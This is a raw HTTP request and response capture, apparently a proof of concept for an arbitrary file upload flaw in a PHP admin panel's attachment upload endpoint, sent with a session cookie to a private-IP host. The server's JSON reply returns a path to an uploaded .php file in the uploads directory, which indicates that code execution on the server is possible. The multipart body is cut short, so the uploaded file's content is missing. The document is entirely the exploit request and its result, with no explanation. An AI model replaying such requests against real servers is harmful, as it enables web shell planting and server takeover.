 POST /public/admin.php/admin/attachment/upload/dir/images/from/jcrop/module/admin.html
HTTP/1.1
Host: 192.168.123.33
Content-Length: 928
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.104 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryawb65FUoGGBeOQ0F
Accept: */*
Origin: http://192.168.123.33
Referer: http://192.168.123.33/public/admin.php/admin/system/index/group/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=6049vkhknv6mfv6l07g376a9pb
Connection: close
------WebKitFormBoundaryawb65FUoGGBeOQ0F
Content-Disposition: form-data; name="thumb"
------WebKitFormBoundaryawb65FUoGGBeOQ0F
Content-Disposition: form-data; name="watermark"
------WebKitFormBoundaryawb65FUoGGBeOQ0F
Content-Disposition: form-data; name="id"
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Tue, 02 Feb 2021 13:50:16 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 80
{"code":1,"src":"\/public\/uploads\/temp\/2dab5576695298f017741b114f67c3f1.php"}